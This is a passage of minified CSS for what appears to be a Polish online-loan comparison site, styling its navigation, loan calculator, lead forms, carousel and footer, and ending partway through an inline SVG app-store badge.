span:nth-child(3){transform:rotate(-45deg)}#nav-icon3.open span:nth-child(4){top:6px;width:0;left:50%}.top-bar .navbar-toggler{background-color:transparent;left:15px;float:left;position:absolute;top:25px;width:30px;height:35px}.top-bar .navbar-toggler:active,.top-bar .navbar-toggler:focus{outline:0}.row-vendors{border-top:1px solid #b1b1b1}.row-vendors a.green{color:#447806}.subpage-section img{max-width:100%;height:auto}.subpage footer{position:relative}.subpage footer:before{content:"";width:255px;height:197px;position:absolute;right:0;top:-137px}.subpage header{position:relative;z-index:2}.subpage:before{content:"";width:361px;height:251px;display:block;position:absolute;z-index:1;right:0;top:20px}.subpage .calc{background:#f5f5f5;position:relative;z-index:3;padding:40px}.subpage .calc .font24,.subpage .calc .indicators p{font-size:20px}.subpage .calc .text-bottomed{display:flex;align-items:flex-end}.subpage .calc .text-bottomed .font18{line-height:2.1;margin-left:5px}.subpage .calc .calc-btn-wrapper{flex-direction:column}.subpage .calc .btn-udzielamy{display:block;width:100%;margin-top:10px}.pagination li:first-child,.pagination li:last-child{display:none}.pagination li.page-item a{border:1px solid #b1b1b1;border-radius:0;margin-right:.5em;color:#1d1d1b;padding:10px 15px}.pagination li.page-item:first-child a,.pagination li.page-item:last-child a{border-radius:0}.pagination li.page-item.dots a{padding-top:15px;border:none}.card{border-style:solid;border-width:1px 0;border-radius:0}.card,.card:first-child{border-color:#dbdbdb!important}.card:first-child{border-width:1px 0 0}.card .card-header{background:0 0;border-radius:0;padding:20px 10px 20px 0}.card .card-header a.collapsed{color:#1d1d1b;outline:0}.card .card-header a.collapsed:hover{text-decoration:none;color:#1d1d1b}.card .card-header a.collapsed:before{float:right;font-family:FontAwesome;content:"\f107";font-size:30px;font-weight:700;line-height:20px}.card .card-header a.collapsed h5{font-size:15px;font-weight:700;padding-right:50px}.card .card-header a{color:#1d1d1b;outline:0}.card .card-header a:before{float:right;font-family:FontAwesome;content:"\f106";color:#447806;font-size:30px;font-weight:700;line-height:20px}.card .card-header a h5{font-size:15px;font-weight:700;padding-right:50px}.card .card-body{font-size:14px;padding:20px 50px 20px 0}.content-cookies h3{font-size:18px;font-weight:0!important}.content-cookies ol{padding-left:30px}.content-cookies ol li{margin:20px 0}.content-cookies ol li a{color:#1d1d1b}.cc-message{font-size:14px!important}.cc-highlight .cc-btn{border-radius:5px;margin:0 10px;font-weight:400}.cc-highlight .cc-btn.cc-dismiss{color:#fff!important;background:#a1a1a1!important}.cc-highlight .cc-btn.cc-allow{color:#fff!important}#registerModal .modal-dialog{max-width:630px}#registerModal .modal-dialog .modal-container{color:#4f443f}#registerModal .modal-dialog .modal-container .fa-times{display:block;position:absolute;padding:5px;right:0;top:0;cursor:pointer;background:#4f443f}#registerModal .modal-dialog .modal-container .fa-times:before{font-family:FontAwesome;color:#fff;font-size:20px}#registerForm{margin-top:40px}#registerForm .form-group{margin-bottom:0}#registerForm input[type=email],#registerForm input[type=tel],#registerForm input[type=text],#registerForm textarea{background:0 0;border:1px solid #76b729;border-radius:5px;padding:1em;color:#b1b1b1;width:100%}#registerForm textarea{text-align:left}#registerForm button{width:100%;background:#76b729;color:#fff;border-color:#76b729;padding:.8em}#registerForm input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:17px;width:17px;display:inline-block;vertical-align:middle;position:relative;outline:0;border:1px solid #76b729;cursor:pointer;border-radius:4px;margin-top:0}#registerForm input[type=checkbox]:focus{outline:0}#registerForm input[type=checkbox]:checked:after{content:"\f00c";font-family:FontAwesome;color:#76b729;display:block;height:17px;width:17px;font-size:13px;position:absolute;top:-2px;left:1px}#registerForm label{cursor:pointer;margin-left:10px;vertical-align:middle}#registerForm .exclamation:before{content:"\f12a";font-family:FontAwesome;font-size:14px;color:#e71e1e;margin-right:10px}#gmap{width:100%;height:350px}section .blog-article{margin-bottom:1em;padding-bottom:2em;border-bottom:1px solid #b1b1b1}section .blog-article img{max-width:100%;height:auto}section .blog-article .blog-title{color:#1d1d1b;font-size:26px;text-align:left;margin-top:.5em;margin-bottom:0}section .blog-article>p{margin-top:.7em}section .blog-article:last-of-type{border-bottom:none}section .blog-article table{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:10px 0 30px;overflow-x:auto;max-width:100%;display:block}section .post-article{margin-bottom:1em;padding-bottom:2em}section .post-article img{max-width:100%;height:auto;margin:15px 0}section .post-article .post-title{color:#1d1d1b;font-size:26px;text-align:left;margin-bottom:0}section .post-article h3{font-size:18px;color:#447806;font-weight:700;margin:1em 0}section .post-article>p{margin-top:.7em;margin-bottom:0}section .post-article>p:last-of-type{margin-bottom:3em}section .post-article ul{padding-left:15px}section .post-article ul li{list-style:none}section .post-article ul li:before{content:"\25a0";padding-right:5px;color:#447806;font-family:FontAwesome;font-size:6px;display:inline-block;width:2em;margin-left:-2em;vertical-align:top;margin-top:5px}section .post-article table{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:10px 0 30px;overflow-x:auto;max-width:100%;display:block}.sidebar-contact{padding:.5em 2em;margin-top:2em;border:1px solid #dbdbdb;position:relative;z-index:5;background:#fff}.sidebar-contact .contact-row{margin:.5em 0}.sidebar-contact .contact-row>div{width:65px}.sidebar-contact .fa-chevron-right{color:#447806;position:absolute;right:25px;top:50%;font-size:45px;margin-top:-30px}.sidebar-banner-wrapper{margin-top:2em}ul.header-step{list-style:none;margin:2em 0;padding:0;display:block;overflow:visible;width:100%}ul.header-step li{float:left;position:relative}ul.header-step li a{display:flex;font-size:12px;color:#b1b1b1;line-height:1;align-items:center;position:relative}ul.header-step li a:hover{text-decoration:none}ul.header-step li span{max-width:75px}ul.header-step li span:not(.title){display:flex;align-items:center;justify-content:center;width:35px;font-size:18px;height:35px;border:2px solid #b1b1b1;border-radius:50%;background:#fff;margin-right:.3em;font-weight:700}ul.header-step li:before{background:#b1b1b1;position:absolute;left:1px;top:50%;margin-top:-2px}ul.header-step li:before,ul.header-step li:first-child:before{content:"";width:25px;height:3px}ul.header-step li span:not(.title){margin-right:0}ul.header-step li:first-child:after{content:"";width:8px;height:8px;display:block;border-radius:50%;background:#b1b1b1;position:absolute;top:50%;margin-top:-5px;left:-6px}ul.header-step li:last-child{padding-left:0;padding-right:2em}ul.header-step li:last-child:before{content:"";width:28px;height:3px;background:#b1b1b1;position:absolute;right:0;left:auto;top:50%;margin-top:-2px}ul.header-step li:last-child:after{content:"";width:8px;height:8px;display:block;border-radius:50%;background:#b1b1b1;position:absolute;top:50%;margin-top:-5px;right:-7px}ul.header-step li.visited span{border-color:#007caf;color:#007caf;z-index:-1}ul.header-step li.visited span:not(.title){color:#fff;background:#007caf}ul.header-step li.visited:after,ul.header-step li.visited:before{background:#007caf;z-index:-1}ul.header-step li.active span{border-color:#447806;color:#447806}ul.header-step li.active span:not(.title){color:#fff;background:#447806}ul.header-step li.active:after,ul.header-step li.active:before{background:#447806}.lead-form-page form.green-form input[type=email],.lead-form-page form.green-form input[type=number],.lead-form-page form.green-form input[type=tel],.lead-form-page form.green-form input[type=text]{height:50px;border-radius:5px}.lead-form-page form.green-form input[type=email][disabled],.lead-form-page form.green-form input[type=number][disabled],.lead-form-page form.green-form input[type=tel][disabled],.lead-form-page form.green-form input[type=text][disabled]{background:#f5f5f5;color:#f5f5f5}.lead-form-page form.green-form select.form-control:not([size]):not([multiple]){height:50px}.lead-form-page form.green-form select{border-radius:5px;padding:6px 12px;border-color:#447806;-webkit-appearance:none;appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.lead-form-page form.green-form select::-ms-expand{display:none}.lead-form-page form .required{position:relative}.lead-form-page form .required:after{content:"*";color:#447806;position:absolute;right:0;line-height:1;bottom:35px}.lead-form-page .form-check{padding-left:0}.lead-form-page .styled-checkbox{position:absolute;opacity:0;left:23px}.lead-form-page .styled-checkbox+label{position:relative;cursor:pointer;padding:0}.lead-form-page .styled-checkbox+label:before{content:"";margin-right:10px;display:inline-block;vertical-align:text-top;width:20px;height:20px;background:#fff;border:1px solid #447806;border-radius:2px;float:left}.lead-form-page .styled-checkbox:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,.12)}.lead-form-page .styled-checkbox:disabled+label{color:#b8b8b8;cursor:auto}.lead-form-page .styled-checkbox:disabled+label:before{box-shadow:none;background:#ddd}.lead-form-page .styled-checkbox:checked+label:after{content:"";position:absolute;left:5px;top:9px;background:#fff;width:2px;height:2px;box-shadow:2px 0 0 #447806,4px 0 0 #447806,4px -2px 0 #447806,4px -4px 0 #447806,4px -6px 0 #447806,4px -8px 0 #447806;transform:rotate(45deg)}.lead-form-page .amount-row .unit,.lead-form-page .amount-row label{font-size:20px;color:#447806;font-weight:700;margin-bottom:0;text-transform:uppercase;margin-top:.5em}.lead-form-page .amount-row input{font-size:26px;color:#447806;text-align:right;font-weight:700}.lead-form-page .amount-row label{margin:0}.lead-form-page .amount-row .unit{margin-left:0}.lead-form-page .amount-row .time-input-wrapper{width:30%}.lead-form-page .amount-row .required:after{right:-15px}.lead-form-page .btn-gray{background:#b1b1b1}.lead-form-page .btn-udzielamy{margin-bottom:0}.custom-page h1,.custom-page h2,.custom-page h3,.custom-page h4,.custom-page h5,.custom-page h6{color:#000;text-align:left}.child-p-d-flex>p{display:flex;align-items:center;justify-content:center}.lds-roller{display:inline-block;position:relative;width:64px;height:64px}.lds-roller div{-webkit-animation:lds-roller 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-roller 1.2s cubic-bezier(.5,0,.5,1) infinite;transform-origin:32px 32px}.lds-roller div:after{content:" ";display:block;position:absolute;width:6px;height:6px;border-radius:50%;background:#447806;margin:-3px 0 0 -3px}.lds-roller div:first-child{-webkit-animation-delay:-36ms;animation-delay:-36ms}.lds-roller div:first-child:after{top:50px;left:50px}.lds-roller div:nth-child(2){-webkit-animation-delay:-72ms;animation-delay:-72ms}.lds-roller div:nth-child(2):after{top:54px;left:45px}.lds-roller div:nth-child(3){-webkit-animation-delay:-108ms;animation-delay:-108ms}.lds-roller div:nth-child(3):after{top:57px;left:39px}.lds-roller div:nth-child(4){-webkit-animation-delay:-144ms;animation-delay:-144ms}.lds-roller div:nth-child(4):after{top:58px;left:32px}.lds-roller div:nth-child(5){-webkit-animation-delay:-.18s;animation-delay:-.18s}.lds-roller div:nth-child(5):after{top:57px;left:25px}.lds-roller div:nth-child(6){-webkit-animation-delay:-216ms;animation-delay:-216ms}.lds-roller div:nth-child(6):after{top:54px;left:19px}.lds-roller div:nth-child(7){-webkit-animation-delay:-252ms;animation-delay:-252ms}.lds-roller div:nth-child(7):after{top:50px;left:14px}.lds-roller div:nth-child(8){-webkit-animation-delay:-288ms;animation-delay:-288ms}.lds-roller div:nth-child(8):after{top:45px;left:10px}@-webkit-keyframes lds-roller{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes lds-roller{0%{transform:rotate(0)}to{transform:rotate(1turn)}}table{width:100%;margin:10px 0 30px}table td,table th{padding:10px}table,td,th{border:1px solid #bbb}@media (max-width:1280px){ul.header-step li{width:auto}ul.header-step li span:not(.title){margin-right:0}ul.header-step li span.title{display:none;max-width:0}ul.header-step li:before{left:0}ul.header-step li:last-child{padding-left:25px}ul.header-step li.visited .title{left:0;width:100px}ul.header-step li:last-child:before{left:0;width:90px}}@media (max-width:990px){.pozyczki-online:before{top:-40px}.read-more-about-lendings .card-udzielamy{max-width:100%;width:100%}.subpage:before{display:none}}@media (max-width:990px) and (max-width:768px){.top-bar .navbar-nav{background:#447806;margin-top:2em}.top-bar .navbar-nav .nav-item:not(:last-child):after,.top-bar .navbar-nav:before{display:none}.top-bar .navbar-brand{margin-right:0}.navbar>.container{justify-content:center}.top-bar .right-side{padding:0 25px 40px}.read-more-about-lendings .btn-udzielamy{display:block}.pozyczki-online:before{top:-40px}.pozyczki-online .btn-udzielamy{display:block}.calc .how-long,.calc .how-much-loan{display:block!important}}@media (max-width:576px){.top-bar .adv{margin-left:25px;min-height:364px}.top-bar .adv .text-wrapper{width:190px;margin-bottom:5px}.top-bar .adv .text-wrapper h1{font-size:40px}.top-bar .adv .text-wrapper p{font-size:13px}.top-bar .adv .text-wrapper span{font-size:16px}.top-bar .ok{max-height:380px;top:0}.calc{padding:80px 25px 40px}.calc .how-long,.calc .how-much-loan{padding-bottom:25px;line-height:28px}.calc .text-bottomed{width:100%;line-height:20px}.calc .text-bottomed .pull-left{float:none}.breadcrumb li.active{font-size:26px}.indicators{flex-direction:column}.indicators p{margin-bottom:0;font-size:20px}.indicators p span{font-size:28px}.calc-btn-wrapper{padding:0 0 2em;display:block!important}.calc-btn-wrapper .btn-udzielamy{margin-top:.5em;display:block}.how-it-works h2{margin-bottom:20px}.card-udzielamy .btn-udzielamy{display:block}footer .disclaimers .copyright>div{margin:.5em 0}a.footer-info-collapse-btn{color:#b1b1b1;padding-bottom:2em}a.footer-info-collapse-btn[aria-expanded=true]{position:relative;color:transparent}a.footer-info-collapse-btn[aria-expanded=true]:before{content:"zwin";position:absolute;top:0;left:0;color:#b1b1b1}a.footer-info-collapse-btn[aria-expanded=true]:after{content:"\f077";font-family:FontAwesome;position:absolute;top:-2px;left:29px;color:#b1b1b1}#scrollTop{display:none}.row-contact-icons>div{margin:.5em 0}.subpage .calc .text-bottomed{display:block}.subpage footer{margin-top:8em}.blog-article .btn-udzielamy{display:block;width:100%}.pagination{margin-bottom:2.5em;margin-top:0}.sidebar-contact .fs-18{font-size:16px}.sidebar-contact .fa-chevron-right{display:none}.pozyczki-online:before{top:-45px}ul.header-step li,ul.header-step li:last-child{padding-left:10px}ul.header-step li:last-child:before{left:0;width:55px}ul.header-step li:last-child:after{right:12px}.lead-form-page form .row div{margin-top:10px}.lead-form-page .btn-udzielamy{width:100%}.lead-form-page .btn-udzielamy.btn-gray{margin-bottom:20px}}@media (max-width:380px){ul.header-step li{width:auto}ul.header-step li span:not(.title){margin-right:0;width:30px;height:30px}ul.header-step li span.title{display:none;max-width:0}ul.header-step li:before{left:0}ul.header-step li:last-child{padding-left:12px}ul.header-step li:last-child:before{left:0;width:55px}}.mw600{max-width:600px}.row-product{border-top:2px solid #d9d9d6;padding:25px 0}.row-product:last-child{border-bottom:2px solid #d9d9d6}.row-product .custom-text{margin-left:45px;margin-top:10px;color:#ec0000}.row-product .representative-example{font-size:12px;margin-bottom:0}.row-product .col-product .lp{max-width:45px;border-radius:5px;width:45px;height:45px;background:#76b728;text-align:center;color:#fff;font-size:24px;align-items:center;line-height:45px}.row-product .col-product .credit-range p{margin:0}.row-product .col-product .logo{max-width:150px}.row-product .col-product .logo img{margin:0;max-width:100%;height:auto}.row-product .col-product .rrso{max-width:90px}.row-product .col-product .rrso p{margin-bottom:0}.row-product .col-product .btn-wrapper{max-width:170px}.row-product .col-product .btn-wrapper .btn{padding:5px 20px;background:#ff914d}@media (max-width:575px){.col-product>.row{justify-content:center}.col-product>.row .credit-range{margin-top:15px}.col-product>.row .logo{text-align:center}.col-product>.row .rrso{max-width:100%;margin-top:5px}.col-product>.row .rrso p{margin-bottom:0}.col-product>.row .custom-text{margin-left:0;text-align:center;margin-top:0}.col-product>.row .representative-example{margin-top:10px}}#lead-success-message .row-vendors{border-top:none}@media (min-width:270px) and (max-width:335px){.conditions .container .summ_calc{margin:0 15px;padding:40px 20px}}.block{background:#f4f5f9;width:100%;padding:0 30px 0 60px;position:relative}@media (max-width:420px){.swiper-slide,.swiper-wrapper{height:400px!important}}@media (min-width:768px){.swiper-slide,.swiper-wrapper{height:400px!important}}@media (max-width:420px){.block{margin:0;padding:0}.carousel__item{padding:0 10px}.swiper-inner-container{margin:0}}.wrapperAboutUs{display:flex;flex-direction:column}@media (min-width:1000px){ul.header-step li span.title{padding-left:10px}ul.header-step li .after{padding-left:10px!important}ul.header-step li:last-child{padding-left:20px}}.bot_footer{margin:0 130px}@media (max-width:767px){.bot_footer{margin:0 65px}}.notification__block{display:flex;justify-content:center;padding:25px 15px 15px;margin-top:-15px;margin-bottom:10px}.notification.active{display:flex}.notification.notification_blue{background:#e2eeff}.notification.notification_hide{display:none}.notification.notification_show{display:flex}.notification.notification_success{background:#19c788}.notification.notification_danger,.notification.notification_success{box-shadow:0 0 8px rgba(103,87,156,.25);border-radius:10px;margin-bottom:20px;padding:12px;color:#fff}.notification.notification_danger{background:red}.notification__image{margin-right:15px;float:left}.notification__message{flex:1 0 auto;text-align:center;display:flex;justify-content:center;align-items:center;font-size:14px;font-weight:600}@media (min-width:320px) and (max-width:768px){.notification__message{flex:1 0;text-align:left;line-height:17px}.notification__message i{flex:0 0 20px}}.notification__close{flex:0 0 30px;text-align:center;display:flex;justify-content:center;align-items:center}.notification__text p{font-size:14px;line-height:150%;font-family:Avenir Next Cyr,sans-serif}.notification__text p a{color:#407a00}.notification.ie .notification__block{width:640px;margin:-15px auto 0}.notification.notification_center{flex-flow:column wrap;justify-content:space-between;align-items:center;min-height:200px;margin:0 auto}.notification.notification_center p{text-align:center}@media (max-width:629px){.notification.ie .notification__block{width:100%}.register-form{padding:0!important}.register-container{padding:20px 10px!important}}.icon{display:inline-flex;width:40px;height:40px;background-size:cover;background-repeat:no-repeat;margin-right:10px}.icon.icon_email,.icon.icon_skype{;width:20px;height:20px}.icon.icon_point{;width:30px;height:30px;background-position:50% 50%}.icon.icon_view{height:10px}.icon.icon_list,.icon.icon_view{width:20px;background-position:50% 50%}.icon.icon_list{height:20px}.icon.icon_close{background-color:#fff;width:15px;height:15px;cursor:pointer}.icon.icon_done{background-color:#fff;width:20px;height:20px}.carousel .carousel__item{box-shadow:0 2px 15px rgba(0,51,102,.21);border-radius:10px;padding:20px;background:#fff;box-shadow:0 2px 10px rgba(0,51,102,.21)}.carousel .carousel__avator{width:50px;margin-right:20px}.carousel .carousel__avator img{background:#cadffd;border-radius:50%}.carousel .carousel__text{font-size:16px;font-weight:400;color:#036;line-height:150%;margin-top:10px}.carousel .carousel__user{display:flex;align-items:center;flex-wrap:wrap;align-content:center;margin-bottom:10px}.carousel .carousel__user-specialization{font-size:14px;font-weight:400;color:#036;line-height:140%}.carousel .carousel__username{font-size:16px;font-weight:600;color:#036;line-height:140%;flex:1 0 100%}.carousel .carousel__stars{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center;margin-top:5px;display:none}.carousel .carousel__stars-image{width:100px;display:flex;height:14px;background-size:cover;margin-right:10px}.carousel .carousel__stars-rating{font-size:10px;font-weight:600;color:#819ebb;line-height:140%;letter-spacing:2px}.carousel .carousel__stars-line{display:inline-block;height:14px;background-size:cover}.carousel .carousel__info{align-items:center;flex-wrap:wrap;display:none;font-size:14px;font-weight:400;color:#819ebb;line-height:140%}.carousel .carousel__date{border-right:1px solid #e0e9f2;padding-right:10px;margin-right:10px}.carousel .carousel__loadmore{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;display:none;padding:10px 0}.carousel .carousel__loadmore a{font-size:16px;font-weight:600;color:#346da6}.carousel .carousel__system{border-top:1px solid #ccd5df;margin-top:50px;padding-top:30px;text-align:center;display:none}.carousel .carousel__system-button{margin-bottom:25px}@media (max-width:768px){.carousel .carousel__system-button{padding:0 20px}.cond_inner-container{justify-content:center}}.carousel .carousel__system-button a{background:#407a00;font-size:18px;font-weight:700;color:#fff;border-radius:4px;padding:16px 37px;display:inline-flex;text-decoration:none}@media (max-width:768px){.carousel .carousel__system-button a{width:100%;text-align:center;justify-content:center}}.carousel .carousel__system-link a{font-size:16px;font-weight:700;color:#407a00}.webview{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;background:#fff no-repeat bottom}.webview .webview__logo{display:flex;justify-content:center;width:100%;background:#fff no-repeat center 20px}.webview .webview__logo img{width:120px;height:50px;margin-top:40px;margin-bottom:40px}.webview .webview__text{font-size:14px;line-height:150%;color:#036;margin-bottom:20px;padding:0 20px;text-align:center}.webview .webview__download{padding:0 20px}.webview .webview__download a{background:#407a00;border-radius:4px;font-weight:600;font-size:16px;line-height:20px;text-decoration:none;display:flex;align-items:center;justify-content:center;color:#fff;padding:10px}.webview .webview__download a i{display:inline-block;width:30px;height:30px;flex:0 0 30px;margin-right:10px}body{font-family:Avenir Next Cyr,sans-serif}.clearfix{clear:both}.error{border-color:#f33!important}.hidden{display:none!important}.centered{text-align:center}.promo_active{color:#30cb66;position:relative;margin-top:30px;display:inline-block}.promo_active:before{content:"";position:absolute;background-size:contain;width:16px;height:13px;top:0;right:-30px}.info-block{padding:15px;text-align:center;background-color:#ccebff;margin-bottom:25px;border-radius:5px;font-size:16px;color:#036;font-family:Avenir Next Cyr,sans-serif}.ui-datepicker{color:#036;background-color:#fff;z-index:999!important;box-shadow:0 5px 10px rgba(0,0,0,.1);border:1px solid #ccd5df;border-radius:4px}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{background-color:transparent;box-shadow:none;border:0;position:absolute;top:0;bottom:0;margin:auto;cursor:pointer}.ui-datepicker .ui-datepicker-next.ui-state-hover,.ui-datepicker .ui-datepicker-prev.ui-state-hover{background-color:#ccebff}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{transform:rotate(-90deg);background-size:contain;width:16px;height:16px}.ui-datepicker .ui-datepicker-prev{left:10px}.ui-datepicker .ui-datepicker-next{right:10px}.ui-datepicker .ui-datepicker-next span{transform:rotate(90deg)}.ui-datepicker .ui-state-disabled span{text-decoration:line-through;filter:grayscale(100%)}.ui-datepicker .ui-datepicker-header{background-color:transparent;border:0;border-bottom:1px solid #ccd5df}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{line-height:35px;font-weight:400;width:50%;-webkit-appearance:menulist}.ui-datepicker th{font-weight:400;padding:15px 0}.ui-datepicker .ui-state-default{border:0;height:34px;cursor:pointer;line-height:32px;font-size:14px;color:#036;text-align:center}.ui-datepicker .ui-state-highlight{background:rgba(255,137,0,.4);font-weight:700}.ui-datepicker .ui-datepicker-highlight .ui-state-default{position:relative;z-index:1}.ui-datepicker .ui-datepicker-highlight .ui-state-default:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:#ffce4b;z-index:-1}.ui-datepicker .ui-datepicker-highlight .ui-state-default:hover{color:#fff}.ui-datepicker .ui-datepicker-highlight .ui-state-default:hover:after{background-color:#ff423f!important}.ui-datepicker .ui-datepicker-hover a,.ui-datepicker .ui-datepicker-hover:after{background-color:#407a00!important}.ui-datepicker .ui-state-active,.ui-datepicker .ui-state-hover{background-color:#407a00;color:#fff}.calculator{padding:30px 60px;display:flex;justify-content:space-between;width:100%;background-color:#fff;border-radius:0 0 8px 8px;box-shadow:0 4px 10px rgba(0,51,102,.21);margin-bottom:135px}.hero{margin-top:0;height:360px;background-repeat:no-repeat;padding:85px 60px 5px;background-size:cover}.pa-nav.user_menu{box-shadow:0 2px 15px rgba(0,51,102,.21);background-color:#fff}.pa-nav.user_menu .box{width:1180px;margin:0 auto!important}.pa-nav.user_menu .box .pa-nav__list{text-align:center;display:flex;position:relative}.pa-nav.user_menu .box .pa-nav__list .pa-nav__item{display:inline-block;vertical-align:middle;transition:.3s}.pa-nav.user_menu .box .pa-nav__list .pa-nav__item.loyality-block{position:absolute;right:0}.pa-nav.user_menu .box .pa-nav__list .pa-nav__item:hover{background-color:rgba(174,189,205,.2)}.pa-nav.user_menu .box .pa-nav__list .pa-nav__item .pa-nav__link{display:block;font-size:14px;font-weight:400;color:#036;text-decoration:none;padding:18px 29px;position:relative;font-family:Avenir Next Cyr,sans-serif}.mobile_menu_header{display:inline-block;font-size:14px;font-weight:600;font-family:Avenir Next Cyr,sans-serif;width:100%;color:#036;padding:10px 20px;background:#f3f9ff;margin-bottom:8px}.mobile_menu_header span{float:left}.mobile_menu_header .sidebar__lang-wrap{margin-left:20px;float:left}.mobile_menu_header svg.close_burger{float:right;cursor:pointer}.loans_link{position:relative;margin-left:30px}.loans_link:before{content:"";position:absolute;top:0;left:-30px;height:20px;width:20px}.bonus_link{margin-left:30px;position:relative}.bonus_link:before{content:"";position:absolute;top:0;left:-30px;height:20px;width:20px}.header__login .display_hide a{background-color:transparent}.header__list{margin-left:auto}.header__list .header__item:first-child{margin-left:-29px}.services__title .h2:after,.services__title h2:after{display:none;content:"";position:absolute;right:5%;top:7px;width:13px;height:8px}.header__toggle{width:27px;height:17px;z-index:999;display:none;position:relative;transition:.3s}.header__toggle.on span{background-color:transparent}.header__toggle.on span:before{transform:rotate(45deg) translate(-1px)}.header__toggle.on span:after{transform:rotate(-45deg) translate(4.5px,-6px)}.header__toggle span{position:relative;display:block;width:100%;height:2px;background-color:#036;transition:all .3s}.header__toggle span:after,.header__toggle span:before{content:"";position:absolute;left:0;width:100%;height:2px;transition:.3s;background-color:#036}.header__toggle span:before{top:8px}.header__toggle span:after{top:15px}.footer{padding-top:30px;padding-bottom:30px;background-color:#036;color:#fff}.footer .footer__link a{font-weight:600;font-size:14px;color:#407a00;line-height:17px;text-decoration:underline}.footer .footer__link a:hover{text-decoration:none}.footer__top{width:33%;padding:0;border-right:1px solid #002b55;display:inline-block;vertical-align:top}.footer__top .title{font-family:Avenir Next Cyr,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;letter-spacing:0;text-align:left;margin-bottom:30px}.footer__top .footer__top_blocks{padding-right:60px}.footer__socials{border-right:1px solid #002b55;padding:0 60px}.footer__info,.footer__socials{width:33%;display:inline-block;vertical-align:top;min-height:170px}.footer__info{padding-left:60px}.footer__phone{position:relative;padding-left:30px;display:inline-block;vertical-align:top;margin-bottom:20px;margin-right:20px}.footer__phone svg{content:"";position:absolute;left:0;top:0;margin:auto;width:20px;height:20px;background-repeat:no-repeat;background-size:contain}.footer__phone span{font-size:21px;line-height:25px;font-weight:600;margin-bottom:10px}.footer__phone a,.footer__phone span{font-family:Avenir Next Cyr,sans-serif;color:#fff}.footer__phone a{font-size:14px;font-weight:400;line-height:22px;text-decoration:none}.footer__phone a:hover{text-decoration:underline}.footer__phone p{font-size:12px;font-weight:400;line-height:14px;color:#c4c4c4;font-family:Avenir Next Cyr,sans-serif}.footer__time{position:relative;padding-left:30px;margin-bottom:20px}.footer__time svg{content:"";position:absolute;left:0;top:0;margin:auto;width:20px;height:20px;background-repeat:no-repeat;background-size:contain}.footer__time span{font-size:21px;line-height:25px;font-weight:600;margin-bottom:10px}.footer__time p,.footer__time span{font-family:Avenir Next Cyr,sans-serif;color:#fff}.footer__time p{font-size:14px;line-height:22px}.footer__feedback{position:relative;padding-left:30px;display:inline-block;vertical-align:top;margin-bottom:20px}.footer__feedback svg{content:"";position:absolute;left:0;top:0;margin:auto;width:20px;height:20px;background-repeat:no-repeat;background-size:contain}.footer__feedback span{font-size:21px;line-height:25px;font-weight:600;margin-bottom:10px}.footer__feedback a,.footer__feedback span{font-family:Avenir Next Cyr,sans-serif;color:#fff}.footer__feedback a{font-size:14px;line-height:22px;text-decoration:none}.footer__feedback a:hover{text-decoration:underline}.footer__bottom{padding:30px 0;display:flex;justify-content:space-between}.footer__socials p{font-size:14px;line-height:23px;font-family:Avenir Next Cyr,sans-serif;color:#fff}.footer__socials-icons{display:flex;margin-top:20px}.footer__socials-icons-android{width:94px;height:30px;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg version='1.1' id='����_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0' y='0' viewBox='0 0 141 53' xml:space='preserve'%3E%3Cstyle%3E.st4{fill:%23f9f9f9}.st5{fill:%23fff}%3C/style%3E%3Cpath d='M140.5 43.2c0 3.4-2.8 6.2-6.2 6.2H6.7c-3.4 0-6.2-2.8-6.2-6.2V9.8c0-3.4 2.8-6.2 6.2-6.2h127.6c3.4 0 6.2 2.8 6.2 6.2v33.4z'/%3E%3Cg id='PLAY_1_'%3E%3Cdefs%3E%3Cpath id='SVGID_1_' d='M30.8 23.8l-6.3-3.6s-11.5-6.6-12.2-7-1.3-.3-1.3.5v28.7c0 .6.5.9 1.1.5.6-.3 12.5-7.2 12.5-7.2l6.3-3.6s5.4-3.1 6.1-3.5c.7-.4.6-1 0-1.3-.7-.3-6.2-3.5-6.2-3.5z'/%3E%3C/defs%3E%3CclipPath id='SVGID_2_'%3E%3Cuse xlink:href='%23SVGID_1_' overflow='visible'/%3E%3C/clipPath%3E%3ClinearGradient id='SVGID_3_' gradientUnits='userSpaceOnUse' x1='18.82' y1='12.419' x2='18.82' y2='43.431'%3E%3Cstop offset='0' stop-color='%23207ab0'/%3E%3Cstop offset='.321' stop-color='%234a98b5'/%3E%3Cstop offset='.778' stop-color='%2381c0bb'/%3E%3Cstop offset='1' stop-color='%2397cfbe'/%3E%3C/linearGradient%3E%3Cpath clip-path='url(%23SVGID_2_)' fill='url(%23SVGID_3_)' d='M11 12.4v31l15.6-15.5z'/%3E%3ClinearGradient id='SVGID_4_' gradientUnits='userSpaceOnUse' x1='11.001' y1='20.116' x2='30.84' y2='20.116'%3E%3Cstop offset='0' stop-color='%2359bbaa'/%3E%3Cstop offset='1' stop-color='%23e6e89a'/%3E%3C/linearGradient%3E%3Cpath clip-path='url(%23SVGID_2_)' fill='url(%23SVGID_4_)' d='M30.8 23.8l-6.3-3.7L11 12.3v.1l15.6 15.5z'/%3E%3ClinearGradient id='SVGID_5_' gradientUnits='userSpaceOnUse' x1='20.92' y1='27.925' x2='20.92' y2='43.544'%3E%3Cstop offset='0' stop-color='%23e43332'/%3E%3Cstop offset='.164' stop-color='%23d43643'/%3E%3Cstop offset='.727' stop-color='%23a23e7a'/%3E%3Cstop offset='1' stop-color='%238e4190'/%3E%3C/linearGradient%3E%3Cpath clip-path='url(%23SVGID_2_)' fill='url(%23SVGID_5_)' d='M11 43.4v.1l13.5-7.8 6.3-3.6-4.2-4.2z'/%3E%3ClinearGradient 